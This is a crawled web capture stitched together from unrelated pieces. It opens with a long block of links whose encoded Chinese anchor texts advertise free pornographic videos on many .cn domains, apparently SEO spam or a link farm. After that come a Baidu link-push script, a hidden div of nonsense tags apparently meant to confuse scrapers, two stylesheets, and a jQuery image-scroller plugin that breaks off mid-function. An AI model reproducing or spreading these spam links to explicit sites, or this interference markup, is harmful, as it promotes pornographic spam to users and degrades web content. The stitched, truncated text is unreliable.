<a href="http://www.tyjxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zhisd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.1jinn.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5236;92&#x89C6;&#x9891;</a>|
<a href="http://www.airhour.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://www.qp81.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.labtlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqwanli.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;xxxx</a>|
<a href="http://www.jmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5466;&#x5466;</a>|
<a href="http://www.oumeida.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x9ED1;&#x4EBA;&#x5916;&#x6559;</a>|
<a href="http://www.ditone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;97</a>|
<a href="http://www.szltx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.chaoyuenet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bj-constant.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.szjcj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fjtld.cn" target="_blank">vvv.&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.panelpower.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://www.networlds.cn" target="_blank">&#x4E45;&#x4E45;&#x53D1;&#x5E03;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ehuazhen.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x9756;&#x54C1;</a>|
<a href="http://www.that.org.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx&#x5728;&#x7EBF;</a>|
<a href="http://www.hongluohubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.jmzj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F8E;&#x5973;</a>|
<a href="http://www.lhads.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;6&#x6708;</a>|
<a href="http://www.zhengzhouys.cn" target="_blank">&#x66F0;&#x672C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.gas114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x5728;&#x7EBF;</a>|
<a href="http://www.setvad.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x9A82;&#x8FC7;</a>|
<a href="http://www.yun-feng.com.cn" target="_blank">&#x516D;&#x5341;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.ssjiu.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;av</a>|
<a href="http://www.hotelcheaper.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://www.gztjj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x89C6;&#x9891;</a>|
<a href="http://www.dgaldq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fdmir.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x8001;&#x5E74;&#x4EBA;</a>|
<a href="http://www.sxkm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.paka168168.cn" target="_blank">&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hangzhouhedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://www.sakesky.cn" target="_blank">97&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.dbcshanghai.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7EFC;&#x5408;v&#x4E9A;&#x6D32;&#x6B27;</a>|
<a href="http://www.boywm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.vankohe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://www.ytxwrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x6781;&#x7247;</a>|
<a href="http://www.rosetta.org.cn" target="_blank">&#x4E2D;&#x51FA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.down988.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zbth.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.866966.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.haoo123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.dycycling.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://www.xjhg168.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zjjcts.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://www.caiga.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hnxlcc.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.leyes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x65E0;&#x7801;&#x4E45;&#x4E45;99</a>|
<a href="http://www.xmymy.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.aarongallery.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://www.cqxmcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;gif</a>|
<a href="http://www.qinghexue.cn" target="_blank">www.&#x6843;&#x8272;</a>|
<a href="http://www.tqplastic.cn" target="_blank">&#x6700;&#x8FD1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.geoffering.cn" target="_blank">99e&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://www.efwin.cn" target="_blank">&#x5947;&#x7C73;&#x4E8C;&#x533A;</a>|
<a href="http://www.sc-film.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.bfph.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.yzm930.net.cn" target="_blank">&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;&#x7F8E;&#x5973;&#x56FE;</a>|
<a href="http://www.neland.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;</a>|
<a href="http://www.cccc-isc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;av</a>|
<a href="http://www.thinpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;30&#x5206;&#x949F;</a>|
<a href="http://www.dycycling.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;&#x6DA9;&#x565C;&#x565C;&#x565C;av</a>|
<a href="http://www.cwems.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lzkdjs.cn" target="_blank">&#x64CD;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.bj-kzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;a&#x2228;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x4E71;&#x6DEB;&#x771F;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.netop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.hitachi-dss.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qysebx.cn" target="_blank">&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fenghualaye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6027;&#x8272;</a>|
<a href="http://www.xq766.cn" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.toplucky.com.cn" target="_blank">&#x56DB;&#x864E;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://www.sstoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.bbtalk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.xhlk.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.top88.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.sanywork.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;200&#x96C6;</a>|
<a href="http://www.webshi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.budup.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;16</a>|
<a href="http://www.toyball.cn" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x7F51;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="mmik0" class="pl_css_ganrao" style="display: none;"><tr id="mmik0"></tr><strong id="mmik0"></strong><wbr id="mmik0"></wbr><strong id="mmik0"></strong><th id="mmik0"><object id="mmik0"><li id="mmik0"></li></object></th><dd id="mmik0"></dd><menu id="mmik0"></menu><abbr id="mmik0"></abbr><delect id="mmik0"></delect><bdo id="mmik0"><abbr id="mmik0"><kbd id="mmik0"></kbd></abbr></bdo><samp id="mmik0"></samp><dl id="mmik0"></dl><optgroup id="mmik0"></optgroup><em id="mmik0"><blockquote id="mmik0"><tfoot id="mmik0"></tfoot></blockquote></em><em id="mmik0"></em><strong id="mmik0"><optgroup id="mmik0"><abbr id="mmik0"></abbr></optgroup></strong><s id="mmik0"><small id="mmik0"><button id="mmik0"></button></small></s><acronym id="mmik0"></acronym><noframes id="mmik0"></noframes><noframes id="mmik0"></noframes><optgroup id="mmik0"><abbr id="mmik0"><center id="mmik0"></center></abbr></optgroup><input id="mmik0"></input><td id="mmik0"></td><rt id="mmik0"><code id="mmik0"><em id="mmik0"></em></code></rt><abbr id="mmik0"></abbr><code id="mmik0"></code><tr id="mmik0"><wbr id="mmik0"><bdo id="mmik0"></bdo></wbr></tr><table id="mmik0"></table><noframes id="mmik0"></noframes><noscript id="mmik0"></noscript><tbody id="mmik0"></tbody><cite id="mmik0"></cite><menu id="mmik0"></menu><abbr id="mmik0"><dfn id="mmik0"><source id="mmik0"></source></dfn></abbr><menu id="mmik0"></menu><abbr id="mmik0"></abbr><wbr id="mmik0"></wbr><strong id="mmik0"></strong><code id="mmik0"></code><cite id="mmik0"></cite><del id="mmik0"></del><table id="mmik0"><kbd id="mmik0"><pre id="mmik0"></pre></kbd></table><tr id="mmik0"></tr><tr id="mmik0"><pre id="mmik0"><td id="mmik0"></td></pre></tr><cite id="mmik0"></cite><wbr id="mmik0"></wbr><object id="mmik0"></object><optgroup id="mmik0"><ul id="mmik0"><sup id="mmik0"></sup></ul></optgroup><dfn id="mmik0"></dfn><pre id="mmik0"><wbr id="mmik0"><cite id="mmik0"></cite></wbr></pre><delect id="mmik0"></delect><tr id="mmik0"><td id="mmik0"><fieldset id="mmik0"></fieldset></td></tr><sup id="mmik0"></sup><li id="mmik0"></li><del id="mmik0"></del><dl id="mmik0"></dl><option id="mmik0"></option><sup id="mmik0"><source id="mmik0"><strong id="mmik0"></strong></source></sup><fieldset id="mmik0"></fieldset><fieldset id="mmik0"><menu id="mmik0"><noscript id="mmik0"></noscript></menu></fieldset><delect id="mmik0"><tbody id="mmik0"><s id="mmik0"></s></tbody></delect><li id="mmik0"><button id="mmik0"><dd id="mmik0"></dd></button></li><del id="mmik0"></del><optgroup id="mmik0"><abbr id="mmik0"><center id="mmik0"></center></abbr></optgroup><fieldset id="mmik0"><table id="mmik0"><noscript id="mmik0"></noscript></table></fieldset><dd id="mmik0"><dl id="mmik0"><nav id="mmik0"></nav></dl></dd><acronym id="mmik0"></acronym><code id="mmik0"><noframes id="mmik0"><del id="mmik0"></del></noframes></code><tbody id="mmik0"><em id="mmik0"><blockquote id="mmik0"></blockquote></em></tbody><object id="mmik0"></object><object id="mmik0"><small id="mmik0"><button id="mmik0"></button></small></object><tr id="mmik0"></tr><li id="mmik0"></li><pre id="mmik0"></pre><noframes id="mmik0"></noframes><input id="mmik0"></input><tbody id="mmik0"></tbody><tbody id="mmik0"></tbody><noscript id="mmik0"></noscript><strong id="mmik0"></strong><li id="mmik0"></li><table id="mmik0"><noscript id="mmik0"><pre id="mmik0"></pre></noscript></table><rt id="mmik0"></rt><cite id="mmik0"></cite><tbody id="mmik0"><em id="mmik0"><del id="mmik0"></del></em></tbody><tr id="mmik0"></tr><bdo id="mmik0"></bdo><code id="mmik0"></code><td id="mmik0"></td><noscript id="mmik0"></noscript><cite id="mmik0"></cite><pre id="mmik0"></pre><small id="mmik0"><option id="mmik0"><samp id="mmik0"></samp></option></small><center id="mmik0"></center><abbr id="mmik0"></abbr><strong id="mmik0"></strong><abbr id="mmik0"></abbr><code id="mmik0"></code><noframes id="mmik0"></noframes><sup id="mmik0"></sup><th id="mmik0"></th><bdo id="mmik0"></bdo><tr id="mmik0"><pre id="mmik0"><td id="mmik0"></td></pre></tr><th id="mmik0"></th><abbr id="mmik0"></abbr><dd id="mmik0"><tbody id="mmik0"><s id="mmik0"></s></tbody></dd><strike id="mmik0"><table id="mmik0"><tr id="mmik0"></tr></table></strike><ul id="mmik0"></ul><ul id="mmik0"></ul><dl id="mmik0"><optgroup id="mmik0"><abbr id="mmik0"></abbr></optgroup></dl><center id="mmik0"></center><del id="mmik0"></del><tr id="mmik0"></tr><noframes id="mmik0"><ul id="mmik0"><sup id="mmik0"></sup></ul></noframes><small id="mmik0"></small><noframes id="mmik0"></noframes><acronym id="mmik0"></acronym><code id="mmik0"><noframes id="mmik0"><del id="mmik0"></del></noframes></code><center id="mmik0"></center><tr id="mmik0"><pre id="mmik0"><td id="mmik0"></td></pre></tr><blockquote id="mmik0"></blockquote><tfoot id="mmik0"></tfoot><td id="mmik0"></td><option id="mmik0"></option><delect id="mmik0"></delect><rt id="mmik0"><code id="mmik0"><em id="mmik0"></em></code></rt><pre id="mmik0"></pre><tbody id="mmik0"></tbody><source id="mmik0"></source><cite id="mmik0"><abbr id="mmik0"><kbd id="mmik0"></kbd></abbr></cite><td id="mmik0"></td><samp id="mmik0"><tbody id="mmik0"><s id="mmik0"></s></tbody></samp><abbr id="mmik0"></abbr><option id="mmik0"></option><dl id="mmik0"></dl><s id="mmik0"></s><xmp id="mmik0"><strike id="mmik0"><input id="mmik0"></input></strike></xmp><xmp id="mmik0"></xmp><abbr id="mmik0"></abbr><tbody id="mmik0"></tbody><small id="mmik0"><button id="mmik0"><samp id="mmik0"></samp></button></small><samp id="mmik0"></samp><xmp id="mmik0"></xmp><acronym id="mmik0"></acronym><tbody id="mmik0"></tbody><dfn id="mmik0"></dfn><input id="mmik0"></input><abbr id="mmik0"></abbr><th id="mmik0"><nav id="mmik0"><li id="mmik0"></li></nav></th><delect id="mmik0"></delect></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yoord.cn/index/static/css/base.css
body_size: 686
content:
@charset "utf-8";

html{overflow: visible;}
body{font-family:"微软雅黑";padding:0;margin:0;font-size:14px;background:#fff;}
ul,li{padding:0;margin:0;list-style:none;}
a:hover{color:#000;}
div,form,img,ul,ol,li,dl,dt,dd,p,span{margin:0;padding:0;border:0;}
input,textarea{margin:0;padding:0;outline:none;}
li{list-style-type:none;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:14px;font-weight:normal;}
a{text-decoration:none;color:#000;}
a img{border:none;}


.container{width:1200px;margin: 15px auto;}


.nav-fixed{position: fixed;top: 0;width: 100%;z-index:9999;}


.clr10{clear:both;height:10px;}


.page{text-align:center;padding: 10px 0 20px;}
.page a{border:1px solid #ccc;padding:1px 6px;color:#000;background:#FeFeFe;margin:0 3px;}
.page span{margin:0 3px;}
.page a:hover{border:1px solid #f60;color:#f00}
.cur{background:#ccc, color:white;}

#ZoomBox{overflow:visible;}




.totop{position:fixed;_position:absolute;bottom:100px;right:130px;width:58px;height:62px;display:none;}
.totop a,.totop a:link{width:58px;height:62px;display:inline-block;background:url(../image/totop1.jpg) no-repeat;outline:none;}
.totop a:hover{background:url(../image/totop2.jpg) no-repeat;outline:none;}



.kefu {width:155px; height:300px;}
.kefu .kfnr{padding-top:28px; color:#000;margin-left:15px;}
.kefu table{margin-left:10px;width:130px;}
.kefu table td{margin:0;padding:6px 0 }
.kefu td img{}
.kefu .td1{}

--- FILE ---
content_type: text/css
request_url: http://www.yoord.cn/index/static/css/custom.css
body_size: 1374
content:
@charset "utf-8";

body{-ms-user-select: none; }
/*div,form,img,ul,ol,li,dl,dt,dd,p,span,a{overflow: hidden;}*/


.maxbox{min-width: 1200px;margin: 0 auto;overflow: hidden;}
.cut{width: 1100px;margin: 0 auto;overflow: hidden;}

.sytop{width: 100%;max-width: 1920px;height: 30px;background: #f5f5f5;line-height: 29px;font-size: 12px;}
.sytop .main{width: 1200px;overflow: hidden;margin: 0 auto;}
.sytop .main .left{float: left;color: #666;}
.sytop .main .right{float: right;}
.sytop .main .right a{display: inline-block;padding: 0 5px;color: #666;float: right;}
.sytop .main .right a:hover{color: #da252e;}


.head{width: 100%;max-width: 1200px;height: 115px; overflow: hidden;margin: 0 auto;}
.head .logo{float: left;overflow:hidden;}
.head .nav{float:right;width: 750px; overflow:hidden;}
.head .nav ul {float:right;width: 754px; height: 115px; overflow:hidden;}
.head .nav ul li {width:94px; height: 115px; overflow:hidden;float: left;text-align: center;}
.head .nav ul li a {width:64px;margin: 0 auto;display: block; overflow:hidden;text-align: center;font-family: "宋体";font-size: 16px;color: #474747;line-height: 115px;}
.head .nav ul li a:hover{color:#e00617;}

/* 2020-01-06 更改搜索词*/
.anniu {padding-top:3px;}
.anniu a {padding: 0 6px;}

/* 2020-01-06 */

.ss11{margin:auto;overflow:hidden;background:#efefef;}
.ss{ height:40px; }
.ss .ss_text{ width:1200px; margin:auto;}
.ss .ss_text .ssbt{ float:left; height:26px; line-height:40px; font-weight:bold; color:#143a85;}
.ss .ss_text .txt1{float:left;overflow:hidden; width:600px; height:40px; line-height:40px;color:#8d8d8d;}
.ss .ss_text .txt1 a{color:#8d8d8d;}
.ss .ss_text .ss_ssk{float: right; width: 304px;height: 26px; border: 1px #999 solid; margin-top: 6px;}
.ss .ss_text .ss_ssk .ss_tit{float: left; width: 260px; height:26px; background: #fff;}
.ss .ss_text .ss_ssk .ss_tit .txt{padding-left:5px; width: 260px; height: 24px; line-height: 18px; margin-top: 2px; margin-left: 1px; border: 0px;background: #fff; color: #a1a1a1; outline: none;}
.ss .ss_text .ss_ssk .anniu{float:right;}


.banner{height:500px;margin:0 auto;}
.indexFocus{width:100%; height:500px; background:#fff; margin-bottom:4px;}
.indexFocusCon{position:relative; margin:0 auto; width:100%; height:500px;}
.indexFocusConPic{position:absolute; top:0; width:100%; height:500px; z-index:1; overflow: hidden;}
.indexFocusConPic ul{margin: 0px; padding: 0px; width:100%; height:500px; list-style: none;}
.indexFocusConPic ul img{position:relative; margin: 0px; padding: 0px; vertical-align: middle; text-align:center;}
.indexFocusConUp,.indexFocusConDown{position:absolute; top:0; width:67px; height:500px; z-index:2;}
.indexFocusConUp{left:1px;}
.indexFocusConDown{right:1px;}
.indexFocusConUp a,.indexFocusConDown a{display:block; width:67px; height:500px;}
.indexFocusConUp a{background:url(../image/bannerbtn.png) no-repeat left center;}
.indexFocusConDown a{background:url(../image/bannerbtn.png) no-repeat right center;}


.dbdh{margin:auto;overflow:hidden;background:#143a85;height:50px;line-height:50px;}
.dbdh .dbdh11{width:1200px;overflow:hidden;margin:auto;}
.dbdh .dbdh11 ul li{float:left;width:109px;overflow:hidden;}
.dbdh .dbdh11 ul li a{display:block;color:#fff;font-size:16px;}

.db{margin:auto;overflow:hidden;background:#212121;padding-top: 15px;}
.db .db11{width:1200px;overflow:hidden;margin:auto;padding:10px;}
.db .db11 .dbnr{float:left;width:570px;overflow:hidden;}
.db .db11 .dbnr p{height:26px;line-height:26px;overflow:hidden;color:#fff;font-size:14px;}
.db .db11 .dbnr .tit{font-size:20px;font-weight:bolder;line-height:30px;}
.db .db11 .dbnr p a{color:#fff;}
.db .db11 .ww{float:right;width:320px;overflow:hidden;}
.db .db11 .ww ul li{float:left;width:118px;overflow:hidden;margin-left:14px;}
.db .db11 .ww ul li .tu{height:118px;width:118px;overflow:hidden;}
.db .db11 .ww ul li .txt3{height:24px;line-height:24px;overflow:hidden;text-align:center;font-size:14px;color:#fff}
.db .db11 .ww ul li .txt3 a{display:block;color:#fff;}


.left_contact_con ul{padding: 0 20px;margin-top: 20px;}
.jieshao li a img {display:none;}
.jieshao li a {background:url(../image/b73400a023ec41c4becf.jpg) no-repeat;width:100;height:32px;display:block;}
.kefu {overflow: hidden;float: right;}
.kefu table{margin-left: 22px; width: 121px;}
.kefu .kfnr{color: #000; margin-left: 4px;margin-top:-20px;}
.kefu table{margin-left: 54px; width: 119px;}
.kefu .td1{float: left; margin-top: 16px;}
.kefu table td{margin: 0;padding: 0px 0; float: left;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yoord.cn/index/static/js/jquery.imageScroller.js
body_size: 2928
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *    $("#viewer").imageScroller({
 *    next:"btn1",
 *    prev:"btn2",
 *    frame:"viewerFrame",
 *    width:100, 
 *    child:"a",
 *    auto:true
 *    });  
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/
jQuery.fn.imageScroller = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFrame",
  width:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _width = p.width;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _width=_imgFrame.find(_child+":first").width()+p.pm;
 
 var turnLeft = function(){
	
  _btnPrev.unbind("click",turnLeft);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginLeft:-_width}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginLeft",0);
   _btnPrev.bind("click",turnLeft);
   if(_auto) autoPlay();
  });
 };
 
 var turnRight = function(){
  _btnNext.unbind("click",turnRight);
  if(_auto) autoStop();
